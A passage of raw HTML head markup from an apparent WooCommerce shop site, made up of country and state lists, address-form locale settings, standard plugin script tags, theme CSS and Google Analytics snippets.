Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":null,\"YT\":null,\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":true,\"label\":\"Region\"}},\"AF\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Province\"}},\"AL\":{\"state\":[]},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"AT\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Province\"}},\"AU\":{\"city\":[],\"postcode\":[],\"state\":[]},\"AX\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Island\"}},\"BA\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"BD\":{\"postcode\":{\"required\":false},\"state\":[]},\"BE\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"BG\":{\"state\":{\"required\":true,\"label\":\"Region\"}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"BI\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Province\"}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":true,\"label\":\"Region\"}},\"CA\":{\"postcode\":[],\"state\":[]},\"CH\":{\"postcode\":[],\"state\":{\"required\":true,\"label\":\"Region\"}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":[]},\"CN\":{\"state\":[]},\"CO\":{\"postcode\":{\"required\":false},\"state\":[]},\"CR\":{\"state\":[]},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":true,\"label\":\"Region\"}},\"CY\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"CZ\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"DE\":{\"postcode\":[],\"state\":{\"required\":true,\"label\":\"State\"}},\"DK\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"DO\":{\"state\":[]},\"EC\":{\"state\":[]},\"EE\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"County\"}},\"ET\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"FI\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"District\"}},\"FR\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"GG\":{\"state\":{\"required\":true,\"label\":\"Region\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":[]},\"GP\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"GF\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"GR\":{\"state\":{\"required\":true,\"label\":\"Region\"}},\"GT\":{\"postcode\":{\"required\":false},\"state\":[]},\"HK\":{\"postcode\":{\"required\":false},\"city\":[],\"state\":[]},\"HN\":{\"state\":[]},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":[],\"address_2\":[],\"state\":{\"required\":true,\"label\":\"Region\"}},\"ID\":{\"state\":[]},\"IE\":{\"postcode\":{\"required\":true},\"state\":[]},\"IS\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"IL\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"District\"}},\"IM\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"IN\":{\"postcode\":[],\"state\":[]},\"IR\":{\"state\":[],\"city\":[],\"address_1\":[],\"address_2\":[]},\"IT\":{\"postcode\":[],\"state\":{\"required\":true,\"label\":\"Region\"}},\"JM\":{\"city\":[],\"postcode\":{\"required\":false},\"state\":{\"required\":true,\"label\":\"Region\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"state\":{\"class\":[\"form-row-last\",\"address-field\"]},\"city\":[],\"address_1\":[],\"address_2\":[]},\"KN\":{\"postcode\":{\"required\":false},\"state\":{\"required\":true,\"label\":\"Region\"}},\"KR\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Province\"}},\"KW\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"LV\":{\"state\":{\"required\":true,\"label\":\"Region\"}},\"LB\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"District\"}},\"MF\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"MQ\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"MT\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NI\":{\"state\":[]},\"NL\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"NG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NZ\":{\"postcode\":[],\"state\":{\"required\":true,\"label\":\"Region\"}},\"NO\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"County\"}},\"NP\":{\"state\":[],\"postcode\":{\"required\":false}},\"PA\":{\"state\":[]},\"PL\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Province\"}},\"PR\":{\"city\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"PT\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Province\"}},\"PY\":{\"state\":[]},\"RE\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"RO\":{\"state\":{\"required\":true,\"label\":\"Region\"}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"required\":true,\"label\":\"Region\"}},\"RW\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"SG\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"},\"city\":{\"required\":false}},\"SK\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"SI\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":[]},\"ES\":{\"postcode\":[],\"state\":[]},\"LI\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"LK\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Province\"}},\"LU\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Region\"}},\"MD\":{\"state\":[]},\"SE\":{\"postcode\":[],\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Province\"}},\"TR\":{\"postcode\":[],\"state\":[]},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":true},\"state\":{\"required\":true,\"label\":\"Region\"}},\"US\":{\"postcode\":[],\"state\":[]},\"UY\":{\"state\":[]},\"GB\":{\"postcode\":[],\"state\":{\"required\":true,\"label\":\"Region\"}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"VN\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Province\"},\"postcode\":{\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":true,\"hidden\":true,\"label\":\"Island\"}},\"ZA\":{\"state\":[]},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\"},\"company\":{\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://laminarflowsystems.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laminarflowsystems.com/wp-json/wp/v2/pages/1785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laminarflowsystems.com/xmlrpc.php?rsd" />
<meta name="generator" content="LeafWP" />
<link rel='shortlink' href='https://laminarflowsystems.com/' />
<!-- Stream WordPress user activity plugin v4.1.1 -->
    <style type="text/css">

        /*
         * First Color Scheme
         */
        .primary-background, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .woocommerce-page .woocommerce-pagination ul.page-numbers a:hover, .wp-pagenavi a:hover, .home-slider .et-pb-controllers a.et-pb-active-control, .home-slider .et-pb-arrow-next:hover, .home-slider .et-pb-arrow-prev:hover {
            background-color : #EF3F49 !important;
        }

        .primary-color, .divi-ecommerce-sidebar li.cat-item a:hover, .divi-ecommerce-sidebar li.cat-item.current-cat > a, .divi-ecommerce-woo-tabs ul.et_pb_tabs_controls li a:hover, .search-page-header h1 span, #top-header .et-social-icon a:hover, footer .et-social-icon a:hover, #footer-widgets .footer-widget .widget_nav_menu li a:hover, #footer-widgets .footer-widget .widget_nav_menu li a:focus, #footer-widgets .footer-widget .widget_nav_menu li.current-menu-item a, .woocommerce-info a.showlogin:hover, .woocommerce-info a.showcoupon:hover, .not-found-404 h2 span, .not-found-404 p.large-404, .woocommerce-MyAccount-navigation ul li a:hover, .post-navigation a:hover, .related-thumb h3.post-title:hover, .blog .et_pb_post h2.entry-title:hover, .search .et_pb_post h2.entry-title:hover, .archive .et_pb_post h2.entry-title:hover, .empty-cart h1 span, .woo-cart form.woocommerce-cart-form td.product-name a:hover, body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a:hover, body.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-breadcrumb a:hover, #sidebar li.cat-item.current-cat > a, .tagcloud a:hover, #sidebar .woocommerce ul.product_list_widget li span.product-title:hover, #sidebar .woocommerce ul.cart_list li span.product-title:hover, .woocommerce ul.cart_list li a:not(.remove):hover, .woocommerce ul.product_list_widget li a:not(.remove):hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce-page .woocommerce-pagination ul.page-numbers span.current, .wp-pagenavi span.current, .home-slider .et_pb_slide_title span, .bottom-blurbs .et_pb_column:hover .et-pb-icon, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .woocommerce.et-db #et-boc .et-l .woocommerce ul.products li.product .button.add_to_cart_button:hover, .et_pb_blog_grid .et_pb_post .entry-title:hover, .woocommerce.et-db #et-boc .et-l ul.products li.product .button.add_to_cart_button:hover, .woocommerce.et-db #et-boc .et-l ul.products li.product .product_type_variable.button:hover, .woocommerce.et-db #et-boc .et-l ul.products li.product.outofstock .button:hover, .woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .product_type_variable.button:hover, .woocommerce ul.products li.product.outofstock .button:hover {
            color : #EF3F49 !important;
        }

        .primary-border-color, #top-header .et-social-icon a:hover, footer .et-social-icon a:hover, .woocommerce div.product div.images .flex-control-thumbs li img.flex-active, .woocommerce div.product div.images .flex-control-thumbs li img:hover, .tagcloud a:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce-page .woocommerce-pagination ul.page-numbers span.current, .wp-pagenavi span.current, .home-slider .et-pb-controllers a.et-pb-active-control:before, .bottom-blurbs .et_pb_column:hover, .woocommerce.et-db #et-boc .et-l ul.products li.product .button.add_to_cart_button:hover, .woocommerce.et-db #et-boc .et-l ul.products li.product .product_type_variable.button:hover, .woocommerce.et-db #et-boc .et-l ul.products li.product.outofstock .button:hover, .woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .product_type_variable.button:hover, .woocommerce ul.products li.product.outofstock .button:hover {
            border-color : #EF3F49 !important;
        }

        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after {
            border-color : #EF3F49 !important;
        }

        /*
         * Buttons
         */

        .divi-ecommerce-primary-button, .divi-ecommerce-module-primary-button .et_pb_button, .form-submit .et_pb_button, .de-contact-form .et_pb_button, .woocommerce #review_form #respond input#submit, .woocommerce-page #review_form #respond input#submit {
            border-color     : #EF3F49 !important;
            color            : #ef3f49 !important;
            background-color : rgba(255,255,255,0) !important;
        }

        .divi-ecommerce-primary-button:hover, .divi-ecommerce-module-primary-button .et_pb_button:hover, .form-submit .et_pb_button:hover, .de-contact-form .et_pb_button:hover, .woocommerce #review_form #respond input#submit:hover, .woocommerce-page #review_form #respond input#submit:hover {
            border-color     : #ef3f49 !important;
            color            : #ffffff !important;
            background-color : #ef3f49 !important;
        }

        .divi-ecommerce-secondary-button, .divi-ecommerce-module-secondary-button .et_pb_button, .woocommerce .widget_price_filter button.button, .woocommerce div.product form.cart .button, .widget_search input#searchsubmit, .newsletter-section .caldera-grid .btn-default {
            border-color     : #000000 !important;
            color            : #ffffff !important;
            background-color : #000000 !important;
        }

        .divi-ecommerce-secondary-button:hover, .divi-ecommerce-module-secondary-button .et_pb_button:hover, .woocommerce .widget_price_filter button.button:hover, .woocommerce div.product form.cart .button:hover, .widget_search input#searchsubmit:hover, .newsletter-section .caldera-grid .btn-default:hover {
            border-color     : #ef3f49 !important;
            color            : #ffffff !important;
            background-color : #ef3f49 !important;
        }

        .divi-ecommerce-outline-button, .not-found-404 .buttons-container a.et_pb_button, .single .comment_area .comment-reply-link, .related-thumb a.more-link, .blog .et_pb_post a.more-link, .archive .et_pb_post a.more-link, .et_pb_blog_grid .et_pb_post a.more-link, .woocommerce-info a.button, .woocommerce-info a.button.woocommerce-Button, .woocommerce-message a.button, .woocommerce-message a.button.wc-forward, .woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions a.button, .woocommerce .woocommerce-table--order-downloads a.button, .woocommerce .woocommerce-table--order-downloads a.woocommerce-MyAccount-downloads-file {
            border-color     : #111111 !important;
            color            : #111111 !important;
            background-color : rgba(255,255,255,0) !important;
        }

        .divi-ecommerce-outline-button:hover, .not-found-404 .buttons-container a.et_pb_button:hover, .single .comment_area .comment-reply-link:hover, .related-thumb a.more-link:hover, .blog .et_pb_post a.more-link:hover, .archive .et_pb_post a.more-link:hover, .et_pb_blog_grid .et_pb_post a.more-link:hover, .woocommerce-info a.button:hover, .woocommerce-info a.button.woocommerce-Button:hover, .woocommerce-message a.button:hover, .woocommerce-message a.button.wc-forward:hover, .woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions a.button:hover, .woocommerce .woocommerce-table--order-downloads a.button:hover, .woocommerce .woocommerce-table--order-downloads a.woocommerce-MyAccount-downloads-file:hover {
            border-color     : #111111 !important;
            color            : #ffffff !important;
            background-color : #111111 !important;
        }

        /*
         * Form Fields
         */

        .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .select2-container--default .select2-selection--single, .woo-cart .coupon input#coupon_code, .woocommerce form.checkout_coupon input#coupon_code, .orderby, .woocommerce div.product form.cart .variations td select, .divi-ecommerce-sidebar form.woocommerce-product-search, #sidebar .widget_product_search form.woocommerce-product-search, .woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woo-cart form.woocommerce-cart-form td.product-quantity input, .shipping-calculator-form select, .de-contact-form p input, .de-contact-form p textarea, .divi-ecommerce-form input[type="text"], .divi-ecommerce-form input[type="email"], .divi-ecommerce-form select, .divi-ecommerce-form textarea, .divi-ecommerce-form p.et_pb_newsletter_field input[type="text"], .divi-ecommerce-form p.et_pb_newsletter_field input[type="email"], .divi-ecommerce-form p.et_pb_newsletter_field select, .divi-ecommerce-form p.et_pb_newsletter_field textarea, .newsletter-section .caldera-grid .form-control, #commentform input[type=email], #commentform input[type=text], #commentform input[type=url], #commentform textarea {
            border-color     : rgba(0,0,0,0.1) !important;
            color            : #888888;
            background-color : #fff;
        }

    </style>

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-LZWLSS6EY9" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-LZWLSS6EY9', {} );
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3296426-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3296426-2');
</script><link rel="icon" href="https://laminarflowsystems.com/wp-content/uploads/2019/06/cropped-Piper-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://laminarflowsystems.com/wp-content/uploads/2019/06/cropped-Piper-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laminarflowsystems.com/wp-content/uploads/2019/06/cropped-Piper-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://laminarflowsystems.com/wp-content/uploads/2019/06/cropped-Piper-Favicon-270x270.png" />
